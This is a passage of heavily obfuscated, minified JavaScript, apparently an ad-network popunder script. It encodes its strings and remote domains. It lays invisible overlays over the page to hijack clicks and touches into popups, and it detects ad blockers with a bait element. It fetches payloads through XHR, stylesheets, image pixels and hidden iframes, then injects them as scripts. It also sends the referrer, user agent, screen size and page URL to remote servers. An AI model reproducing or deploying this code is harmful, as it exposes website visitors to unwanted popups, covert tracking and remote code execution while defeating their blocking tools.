f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8704794,F=8704793,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly93ZWVnbG9hdm9vdGhvdS5uZXQvNS84NzA0Nzk0',yn='d2VlZ2xvYXZvb3Rob3UubmV0',Bt=2,Nt=1735206502*e.mr,Tt='Zez$#t^*EFng',Ft='hq6',At='ks7vdsxqq1p',pn='fhca891z',xn='ejv',sn='q3zorh6hmbx',Lt='_liqrdbd',Xt='_pplrlmta',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"